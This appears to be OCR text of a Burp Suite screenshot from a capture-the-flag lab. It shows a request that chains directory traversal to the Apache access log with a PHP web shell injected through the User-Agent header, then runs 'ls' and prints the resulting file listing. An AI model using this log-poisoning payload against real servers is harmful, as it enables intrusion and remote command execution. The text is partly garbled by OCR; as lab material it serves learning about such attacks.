 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://10.10.12.161 ?
Request
Raw Params Headers Hex
GET /?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=ls HTTP/
Host: 10.10.12.161
User-Agent: <?php system($_GET['cmd']);?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Linuxx86_64;rv:68.0)Gecko/20100101Firefox/68.0"
10.8.6.75--[12/May/2020:13:58:06+0000]"GET/style.cssHTTP/1.1"200699"-""Mozilla/5.0(X11;
Linuxx86_64;rv:68.0)Gecko/20100101Firefox/68.0"
10.8.6.75--[12/May/2020:13:58:08+0000]"GET
/?view=dog/../../../../var/log/apache2/access.log&ext=HTTP/1.1"200782"-""Mozilla/5.0(X11;
Linuxx86_64;rv:68.0)Gecko/20100101Firefox/68.0"
10.8.6.75--[12/May/2020:13:58:15+0000]"GET
/?view=dog/../../../../var/log/apache2/access.log&ext=HTTP/1.1"200754"-""Mozilla/5.0(X11;
Linuxx86_64;rv:68.0)Gecko/20100101Firefox/68.0"
127.0.0.1--[12/May/2020:13:58:19+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:13:59:03+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
10.8.6.75--[12/May/2020:13:59:15+0000]"GET
/?view=dog/../../../../var/log/apache2/access.log&ext=HTTP/1.1"200781"-""Mozilla/5.0(X11;
Linuxx86_64;rv:68.0)Gecko/20100101Firefox/68.0"
10.8.6.75--[12/May/2020:13:59:26+0000]"GET
/?view=dog/../../../../var/log/apache2/access.log&ext=HTTP/1.1"200790"-""hello"
10.8.6.75--[12/May/2020:13:59:34+0000]"GET
/?view=dog/../../../../var/log/apache2/access.log&ext=HTTP/1.1"200802"-""hello"
127.0.0.1--[12/May/2020:13:59:42+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
10.8.6.75--[12/May/2020:14:00:20+0000]"GET
/?view=dog/../../../../var/log/apache2/access.log&ext=HTTP/1.1"200819"-""cat.php
cats
dog.php
dogs
flag.php
index.php
style.css
"
127.0.0.1--[12/May/2020:14:00:23+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
</div>
</body>
</html>